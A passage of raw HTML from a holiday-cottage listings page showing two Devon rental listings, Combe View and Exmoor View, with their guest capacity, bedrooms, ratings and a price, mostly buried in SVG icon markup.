aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Woodburning Stove</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>359</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" target="_blank" aria-label="view Lower North Radworthy Cottages - Combe View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" title="Lower North Radworthy Cottages - Combe View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Link to Exmoor View" title="Link to Exmoor View" target="_blank" rel="noopener noreferrer"><img alt="Outdoor area | Exmoor View, Cheriton, near Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Cheriton, near Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Exmoor View" title="Exmoor View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Exmoor View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 